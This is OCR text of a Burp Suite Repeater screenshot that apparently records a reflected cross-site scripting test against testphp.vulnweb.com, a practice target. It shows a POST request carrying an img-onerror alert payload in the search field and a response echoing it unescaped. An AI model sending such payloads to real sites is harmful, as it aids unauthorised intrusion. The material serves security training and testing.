 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1
Request
Pretty Raw Hex
1 POST /search.php?test=query HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 58
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://testphp.vulnweb.com/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 searchFor=<img src="x" onerror="alert('XSS')">&goButton=go
Search 0 highlights
Response
Pretty Raw Hex Render
47 <td align="right">
48 </td>
49 </tr>
</table>
50 </div>
51 </div>
52 <!-- end masthead -->
53
54 <!-- begin content -->
55 <!-- InstanceBeginEditable name="content_rgn" -->
56 <div id="content">
57 <h2 id='pageName'>
searched for: <img src="x" onerror="alert('XSS')">
</h2>
</div>
58 <!-- InstanceEndEditable -->
59 <!--end content -->
60
61 <div id="navBar">
62 <div id="search">
63 <form action="search.php?test=query" method="post">
64 <label>
search art
<img src="x" onerror="alert('XSS')"> × 1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Inspector
Notes
Done 5,022 bytes | 213 millis